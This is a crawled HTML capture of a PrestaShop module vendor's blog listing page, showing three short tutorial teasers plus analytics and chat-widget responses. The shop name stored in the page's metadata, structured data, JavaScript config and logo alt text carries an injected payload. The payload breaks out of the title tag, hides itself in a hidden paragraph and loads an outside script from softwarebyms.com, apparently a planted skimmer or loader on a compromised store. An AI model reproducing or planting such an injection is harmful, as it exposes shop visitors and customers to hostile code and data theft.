

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipresta.com/blog
body_size: 8160
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Blog - whats new?</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://hipresta.com/module/ph_simpleblog/module-ph_simpleblog-list" hreflang="en-us">
      



    <meta property="og:title" content="HiPresta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=hipresta.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
    <meta property="og:url" content="https://hipresta.com/blog"/>
    <meta property="og:site_name" content="HiPresta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=hipresta.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">

          <meta property="og:image" content="https://hipresta.com/img/hipresta-logo-1518043772.jpg" />
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1583583825">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1583583825">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hipresta.com/",
"name": "HiPresta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=hipresta.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
"logo": "/img/hipresta-logo-1518043772.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hipresta.com/themes/warehouse/assets/cache/theme-e685a047.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HiPresta<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=hipresta.com\"><\/script><p hidden>","description":"","keywords":"","robots":"index"},"page_name":"module-ph_simpleblog-list","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-full-width":true,"page-module-ph_simpleblog-list":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"HiPresta<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=hipresta.com\"><\/script><p hidden>","logo":"\/img\/hipresta-logo-1518043772.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hipresta.com\/","current_url":"https:\/\/hipresta.com\/blog","shop_domain_url":"https:\/\/hipresta.com","img_ps_url":"https:\/\/hipresta.com\/img\/","img_cat_url":"https:\/\/hipresta.com\/img\/c\/","img_lang_url":"https:\/\/hipresta.com\/img\/l\/","img_prod_url":"https:\/\/hipresta.com\/img\/p\/","img_manu_url":"https:\/\/hipresta.com\/img\/m\/","img_sup_url":"https:\/\/hipresta.com\/img\/su\/","img_ship_url":"https:\/\/hipresta.com\/img\/s\/","img_store_url":"https:\/\/hipresta.com\/img\/st\/","img_col_url":"https:\/\/hipresta.com\/img\/co\/","img_url":"https:\/\/hipresta.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hipresta.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hipresta.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hipresta.com\/upload\/","pages":{"address":"https:\/\/hipresta.com\/address","addresses":"https:\/\/hipresta.com\/addresses","authentication":"https:\/\/hipresta.com\/login","cart":"https:\/\/hipresta.com\/cart","category":"https:\/\/hipresta.com\/index.php?controller=category","cms":"https:\/\/hipresta.com\/index.php?controller=cms","contact":"https:\/\/hipresta.com\/contact-us","discount":"https:\/\/hipresta.com\/discount","guest_tracking":"https:\/\/hipresta.com\/guest-tracking","history":"https:\/\/hipresta.com\/order-history","identity":"https:\/\/hipresta.com\/identity","index":"https:\/\/hipresta.com\/","my_account":"https:\/\/hipresta.com\/my-account","order_confirmation":"https:\/\/hipresta.com\/order-confirmation","order_detail":"https:\/\/hipresta.com\/index.php?controller=order-detail","order_follow":"https:\/\/hipresta.com\/order-follow","order":"https:\/\/hipresta.com\/order","order_return":"https:\/\/hipresta.com\/index.php?controller=order-return","order_slip":"https:\/\/hipresta.com\/credit-slip","pagenotfound":"https:\/\/hipresta.com\/page-not-found","password":"https:\/\/hipresta.com\/password-recovery","pdf_invoice":"https:\/\/hipresta.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hipresta.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hipresta.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hipresta.com\/prices-drop","product":"https:\/\/hipresta.com\/index.php?controller=product","search":"https:\/\/hipresta.com\/search","sitemap":"https:\/\/hipresta.com\/sitemap","stores":"https:\/\/hipresta.com\/stores","supplier":"https:\/\/hipresta.com\/supplier","register":"https:\/\/hipresta.com\/login?create_account=1","order_login":"https:\/\/hipresta.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/hipresta.com\/module\/ph_simpleblog\/module-ph_simpleblog-list"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hipresta.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"product_slider_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-product_slider_default.jpg","width":1240,"height":700},"thickbox_default":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hipresta.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":true,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hipresta.com\/"},{"title":"Blog","url":"https:\/\/hipresta.com\/blog"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770079869,"static_token":"df7245d2adec48bea08223712790f0cf","token":"132a57d852eb4cb1a2c4bd3143452f6b"};
      </script>



  
<script type="text/javascript">
    
        var psv = 1.7;
    
</script>
<script type="text/javascript">
	
		var psv = 1.7;
		var hiRecaptchaSiteKey = '6LftPuEUAAAAAHSaF0YX-UWWtX3Ci4FUPj1Vy3qF';
		var hirecaptchaContact = '1';
		var hirEnableContactPageCaptcha = '';
		var hirEnableAuthPageCaptcha = '';
		var hirecaptchaSize = 'normal';
		var hirecaptchaTheme = 'light';
		var hirVersion = 2;
	
</script>

	<script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback&render=explicit&hl=en"
			async defer>
	</script>
<script type="text/javascript">
	
		var hiRecaptchaOnSubmitContact = function(token) {
			if(hirecaptchaSize == 'invisible') {
				if(psv >= 1.7) {
					$('.contact-form form').submit();
				} else {
					$('.contact-form-box').submit();
				}
			}
		};
		var hiRecaptchaOnSubmitAuth = function(token) {
			if(hirecaptchaSize == 'invisible') {
				if(psv >= 1.7){
					document.getElementById('customer-form').submit();
				} else {
					document.getElementById('account-creation_form').submit();
				}
			}
		};
		var hirecaptchaOnloadCallback = function() {
			if(hirEnableContactPageCaptcha) {
				grecaptcha.render('hi_recaptcha_contact', {
					'sitekey' : hiRecaptchaSiteKey,
					'theme' : hirecaptchaTheme,
					'size' : hirecaptchaSize,
					'callback': hiRecaptchaOnSubmitContact
				});
			} else if(hirEnableAuthPageCaptcha && psv >= 1.7) {
				grecaptcha.render('hi_recaptcha_auth', {
					'sitekey' : hiRecaptchaSiteKey,
					'theme' : hirecaptchaTheme,
					'size' : hirecaptchaSize,
					'callback': hiRecaptchaOnSubmitAuth
				});
			}
		};
	
</script>
<script type="text/javascript">
    
        var secure_key = '5b33f9b42a07a66bbb9803886179cb3e';
        var redirect = 'no_redirect';
        var authentication_page = 'https://hipresta.com/my-account';
        var hi_sc_fb_front_controller_dir = 'https://hipresta.com/module/hifacebookconnect/facebookconnect?content_only=1';
        var hi_sc_fb_module_dir = 'https://hipresta.com/modules/hifacebookconnect';
        var hi_sc_fb_base_url = 'https://hipresta.com/';
        var facebook_id = '140062417376074';
        var sc_fb_loader = 'https://hipresta.com/modules/hifacebookconnect/views/img/loaders/spinner.gif';
        var fb_connect_back = '';
    
</script>

<script src="https://player.vimeo.com/api/player.js"></script>
<script type="text/javascript">
    
        var psv = 1.7;
        var pv_ajax_controller = 'https://hipresta.com/module/hiproductvideos/ajax';
        var hiPlayerInfoList = [];
        var hiVMPlayerInfoList = [];

        // Load the IFrame Player API code asynchronously.
        var tag = document.createElement('script');
        tag.src = "https://www.youtube.com/player_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

        function HiCreatePlayer(playerInfo) {
		  return new YT.Player(playerInfo.id, {
		     height: playerInfo.height,
		     width: playerInfo.width,
		     videoId: playerInfo.videoId
		  });
		}
		function onYouTubeIframeAPIReady() {
		    if(typeof hiPlayerInfoList === 'undefined')
		       return; 

		    for(var i = 0; i < hiPlayerInfoList.length;i++) {
		      var curplayer = HiCreatePlayer(hiPlayerInfoList[i]);
		    }
		}
    
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-47066866-5', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



    <!-- Begin of Chaport Live Chat code -->
  <script type="text/javascript">
    
  (function(w,d,v3){
  w.chaportConfig = {
    appId : '6068c590b5a1df06d7a7c46e'
  };

  if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
  
  </script>
  <!-- End of Chaport Live Chat code -->




<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1923496284602949');
  fbq('track', 'PageView');
  
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1923496284602949&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    
    </head>

<body id="module-ph_simpleblog-list" class="lang-en country-us currency-usd layout-full-width page-module-ph-simpleblog-list tax-display-disabled body-desktop-header-style-w-1">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                <div id="contact-link">
	<a href="https://hipresta.com/contact-us">Contact us</a>
    </div>

            </div>
            <div class="col col-auto center-nav text-center">
                
                             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hipresta.com/">
                            <img class="logo img-fluid"
                                 src="/img/hipresta-logo-1518043772.jpg"                                  alt="HiPresta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=hipresta.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//hipresta.com/search">
    <form method="get" action="//hipresta.com/search">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                
                <div id="user_info">
            <a
                href="https://hipresta.com/my-account"
                title="Log in to your customer account"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Sign in</span>
        </a>
    </div>

                
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://hipresta.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hipresta.com/12-free-prestashop-modules" class="nav-link" >

								<span class="cbp-tab-title">
								Free Modules</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hipresta.com/14-all-prestashop-modules" class="nav-link" >

								<span class="cbp-tab-title">
								All PrestaShop Modules</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hipresta.com/blog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://hipresta.com/">Home</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://hipresta.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://hipresta.com/">
                        <img class="logo img-fluid"
                             src="/img/hipresta-logo-1518043772.jpg"                              alt="HiPresta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=hipresta.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://hipresta.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Sign in
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hipresta.com/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hipresta.com/blog">                                            <span itemprop="name">Blog</span>
                                        </span>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
			Blog - whats new?
	</span></h1>
        </header>
      
    

    
      <section id="content" class="page-content">
        
        

<div class="simpleblog__listing">
	<div class="row simpleblog-posts">
						<div class="simpleblog-post-item
									col-md-6 col-sm-6 col-xs-12 col-ms-12 first-in-line
				">
        	<div class="post-item">

    
    <div class="post-title">
        <h2>
            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-fix-prestashop-invoice-multilingual-bug">
                How to fix PrestaShop invoice multilingual bug
            </a>
        </h2>
    </div><!-- .post-title -->


            <div class="post-content">
            There is bug in PrestaShop invoice multilingual feature when the invoice sent after order status is changed from backoffice. Here is a short tutorial on how to fix the issue

                            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-fix-prestashop-invoice-multilingual-bug" title="Read more" class="post-read-more text-muted">
                    <span>read more</span> <i class="fa fa-chevron-right"></i>
                </a>
                <!-- .post-read-more -->
                    </div>
        <!-- .post-content -->
    
    <div class="post-additional-info post-meta-info text-muted">
                    <span class="post-date">
                                            <i class="fa fa-calendar"></i>  <time datetime="2020-03-28T08:11:43-04:00">March 28, 2020</time>
                                        </span>
        
                                    <span class="post-category">
                                            <i class="fa fa-tags"></i> <a href="https://hipresta.com/blog/prestashop-tricks"
                                                                          title="PrestaShop tricks"
                                                                          rel="category">PrestaShop tricks</a>
                                        </span>
                    
        
            </div><!-- .post-additional-info post-meta-info -->


</div><!-- .simpleblog__listing__post --></div>
	    		<div class="simpleblog-post-item
									col-md-6 col-sm-6 col-xs-12 col-ms-12 last-in-line
				">
        	<div class="post-item">

    
    <div class="post-title">
        <h2>
            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-change-product-count-on-category-pages">
                How to change product count on category pages
            </a>
        </h2>
    </div><!-- .post-title -->


            <div class="post-content">
            Hi everyone and welcome you to the next PrestaShop tip. By default only 12 products are available for each category page, so how can we change this number?

                            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-change-product-count-on-category-pages" title="Read more" class="post-read-more text-muted">
                    <span>read more</span> <i class="fa fa-chevron-right"></i>
                </a>
                <!-- .post-read-more -->
                    </div>
        <!-- .post-content -->
    
    <div class="post-additional-info post-meta-info text-muted">
                    <span class="post-date">
                                            <i class="fa fa-calendar"></i>  <time datetime="2020-03-14T04:34:19-04:00">March 14, 2020</time>
                                        </span>
        
                                    <span class="post-category">
                                            <i class="fa fa-tags"></i> <a href="https://hipresta.com/blog/prestashop-tricks"
                                                                          title="PrestaShop tricks"
                                                                          rel="category">PrestaShop tricks</a>
                                        </span>
                    
        
            </div><!-- .post-additional-info post-meta-info -->


</div><!-- .simpleblog__listing__post --></div>
	    		<div class="simpleblog-post-item
									col-md-6 col-sm-6 col-xs-12 col-ms-12 first-in-line
				">
        	<div class="post-item">

    
    <div class="post-title">
        <h2>
            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-enable-gift-wrapping-feature-for-prestashop">
                How to enable gift wrapping feature for PrestaShop
            </a>
        </h2>
    </div><!-- .post-title -->


            <div class="post-content">
            Surely you&#039;ve ever wanted to add a gift wrapping feature to your products. Of course, there are many modules with all kinds of functions. But did you know that you can enable the gift wrapping function directly from the admin panel for free? Let me show how you can do it.

                            <a href="https://hipresta.com/blog/prestashop-tricks/how-to-enable-gift-wrapping-feature-for-prestashop" title="Read more" class="post-read-more text-muted">
                    <span>read more</span> <i class="fa fa-chevron-right"></i>
                </a>
                <!-- .post-read-more -->
                    </div>
        <!-- .post-content -->
    
    <div class="post-additional-info post-meta-info text-muted">
                    <span class="post-date">
                                            <i class="fa fa-calendar"></i>  <time datetime="2020-03-13T17:14:32-04:00">March 13, 2020</time>
                                        </span>
        
                                    <span class="post-category">
                                            <i class="fa fa-tags"></i> <a href="https://hipresta.com/blog/prestashop-tricks"
                                                                          title="PrestaShop tricks"
                                                                          rel="category">PrestaShop tricks</a>
                                        </span>
                    
        
            </div><!-- .post-additional-info post-meta-info -->


</div><!-- .simpleblog__listing__post --></div>
	            	</div><!-- .row -->
</div><!-- .simpleblog__listing -->
        	<!-- Pagination -->
    
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                                <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:support@hipresta.com">support@hipresta.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


				<script type="text/javascript">
					ga('send', 'pageview');
				</script>
            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/hipresta/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>          <li class="youtube"><a href="https://www.youtube.com/channel/UCzJAufjTWNfqY46iRyHPoig/videos" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//hipresta.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                        <div class="col-12  col-md-auto">
                <div class="fb-page" data-href="https://www.facebook.com/hipresta/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/hipresta/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/hipresta/">HiPresta</a></blockquote></div>
            </div>
        </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>


        
    </footer>

</main>


      <script type="text/javascript" src="https://hipresta.com/themes/warehouse/assets/cache/bottom-9973bd46.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=6068c590b5a1df06d7a7c46e
body_size: -107
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"810b157d527587bfe87bdd33bb6c1d16ac3b2c99d98b93f8230c45ce11d25e48","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1993417769&t=pageview&_s=1&dl=https%3A%2F%2Fhipresta.com%2Fblog&ul=en-us%40posix&dt=Blog%20-%20whats%20new%3F&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1272273604&gjid=2113994885&cid=1061034433.1770079870&tid=UA-47066866-5&_gid=1561770354.1770079870&_r=1&_slc=1&did=d6YPbH&z=1508135055
body_size: -450
content:
2,cG-FYPL7K6YN2